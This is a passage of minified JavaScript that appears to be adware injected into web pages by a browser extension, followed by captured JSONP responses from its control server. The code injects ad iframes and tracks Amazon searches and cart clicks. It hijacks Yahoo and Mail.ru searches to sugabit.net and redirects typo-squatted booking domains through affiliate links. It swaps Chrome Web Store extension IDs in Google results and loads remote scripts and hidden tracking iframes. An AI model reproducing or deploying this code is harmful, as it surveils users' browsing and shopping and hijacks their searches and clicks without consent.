id='8a61598d' name='8a61598d' src='//cdnpps.us/www/delivery/afr.php?zoneid=119&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='468' height='60' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=8a61598d' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=119&amp;n=8a61598d' border='0' alt='' /></a></iframe>");function f(j){return document.querySelectorAll(j)||[]}var a=function(n,j,o,l,m){var k=document.createElement("div");k.setAttribute("id","_"+Math.floor((Math.random()*1000000000)));k.setAttribute("style",m||"");k.innerHTML=o;l.style.textAlign="center";l.appendChild(k)};function b(j){j.id="_"+j.id;j.setAttribute("data-mytype","name_baner");j.innerHTML="";a(300,600,e,j)}function h(k,j){var l=document.createElement("div");l.setAttribute("data-mytype","name_baner");l.setAttribute("style","margin:0 auto; overflow:hidden;");k.setAttribute("data-mytype","name_baner");k.appendChild(l);a(468,60,c,l,j)}var g=function(){Array.prototype.forEach.call(f("div.feed.__klass.__no-ava>.feed_cnt"),function(j){if(!j.getAttribute("data-mytype")){h(j,"margin: 0 auto 10px;")}});Array.prototype.forEach.call(f('div[class^="feed h-mod"]'),function(j){if(!j.lastElementChild.getAttribute("data-mytype")&&!j.parentNode.getAttribute("class")){h(j,"margin: 10px auto 0;")}});Array.prototype.forEach.call(f('div[data-btype^="LinkBanner_navigate"]'),function(j){if(!j.getAttribute("data-mytype")){j.innerHTML="";b(j)}});setTimeout(g,3333)};g()})();}}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["22476735c062e7e71a"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined"){return searchEngineCheckResult}var found=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach(function(domainCheck){if(location.hostname.indexOf(domainCheck)>-1){found=true}});searchEngineCheckResult=found;return found};if(location.hostname.indexOf("facebook.com")>-1){;;;}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout){optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout))}var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=22476735c062e7e71a&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"22476735c062e7e71a",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52646"!="51739"){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}continue}else{if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(e){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="804b6"&&(location.hostname.indexOf("google.")>-1)){continue}if(key==="109ed"){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','109ed','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname)}continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname)}continue}}if(typeof(scriptUrl)=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount){rotatorCount=0}var rotatorCookieName="_mrtr_22476735c062e7e71a_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount){lastRotatedIndex=0}scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof(scriptUrl)!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("8775"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_CUSTOM",key)}continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key])}continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow)}continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny)}continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_COVERAGE",key,userId,scriptCoverageFrom+"-"+scriptCoverageTo)}continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]))}continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny)}continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow)}continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow)}continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny)}continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{};if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date()).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//"){scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl}(function(block){var script=$$.script(scriptUrl,false,(scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null));$$.on(script,"load",function(){$$.loadedCallback("MNTZ_LOADED",block);$$.updateLimits(block)})})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else{if(scriptRow.type=="platform"){platformBlocks.push(key)}else{if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,(scriptRow.config)?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}}}catch(e){$$.loadedCallback("CORE_JS_ERROR",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string"){break}params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/22476735c062e7e71a.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=22476735c062e7e71a",{credentials:"include"}).then(function(response){return response.json()}).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"22476735c062e7e71a"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout(function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid},0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52646"}if(isInIframe()){return}if(scriptsToLoad['85031']){(function(){var block='85031';$$.ready(function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchyho_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkYahooTag(){getParams();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1){return}else{redirectSearch("p")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("search.yahoo.com")&&checkYahooTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()}if(scriptsToLoad['ac348']){(function(){var block='ac348';$$.ready(function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkMailruTag(){getParams();if(params.frc&&params.frc=="821563"){return}else{redirectSearch("q")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("go.mail.ru")&&checkMailruTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()};;(function(){var a=w["22476735c062e7e71a"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();;;;})(document,window);;;;(function(g,a,e){var c=a["22476735c062e7e71a"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//singlactive.com/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52646","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=8775","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//singlactive.com/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));

--- FILE ---
content_type: application/javascript
request_url: https://singlactive.com/optout/get?jsonp=__mtz_cb_739942242&key=22476735c062e7e71a&t=1768775745193
body_size: -132
content:
__mtz_cb_739942242({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://singlactive.com/optout/get?jsonp=__mtz_cb_345238704&key=22476735c062e7e71a&t=1768775745190
body_size: -133
content:
__mtz_cb_345238704({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://singlactive.com/optout/get?jsonp=__mtz_cb_808380287&key=22476735c062e7e71a&t=1768775745173
body_size: -114
content:
__mtz_cb_808380287({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://singlactive.com/optout/get?jsonp=__mtz_cb_239997155&key=22476735c062e7e71a&t=1768775745195
body_size: -116
content:
__mtz_cb_239997155({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});
